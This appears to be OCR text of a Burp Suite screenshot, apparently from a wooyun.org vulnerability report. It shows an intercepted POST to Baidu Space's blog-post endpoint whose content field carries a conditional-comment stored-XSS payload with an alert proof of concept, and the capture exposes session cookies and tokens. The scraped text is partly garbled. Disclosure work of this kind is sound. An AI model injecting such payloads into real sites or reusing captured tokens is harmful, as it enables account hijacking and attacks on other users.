 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Intruder Repeater Window Help
首页
个…
我的提问_个人
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
hi.baidu.com/pub/show/createtext
Intercept History Options
Baidu空间 首页
Request to http://hi.baidu.com:80 [61.135.162.106]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
arial 16px B I
HWorld
aaaaaaaaa
POST /pub/submit/createtext HTTP/1.1
Host: hi.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://hi.baidu.com/pub/show/createtext
Content-Length: 216
Cookie: BAIDUID=6F12BC6BF71C9FB327911E2E82DF47DB:FG=1;
Hm_lvt_8c869b543955d43e496c2efee5b55823=1386124079,1386124540;
Hm_lpvt_8c869b543955d43e496c2efee5b55823=1386125181; CANAL=101;
BDUSS=
PSPTOKEN=e7d05a4c685f3406c0fe0c37262f412219b129d171f42770a14cdc3daf21b5e6ed1ccc6ea94d; IM_old=0|horze679;
bdshare_firstime=1386124510326;
autosavedraft=%7B%22t%22%3A%22text%22%2C%22p%22%3A%22e8d86f737a6f6765687a6476626b6f7a712536%22%7D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
title=HWorld&content=%3C%21--%5Bif%20gte%20IE%204%5D%3E%3CSCRIPT%3Ealert%28%27%5BXSS%5D%27%29%3B%3C
3E%3C%21%5Bendif%5D--%3E&private=1&imgnum=0&bdstoken=25b3841ab728b07008a01ef6c3ca5020&qbid=&refer=http:%
baidu.com%2Fhome&multimedia[]=&synflag=&private1=1&qing_request_source=new_request
www.wooyun.org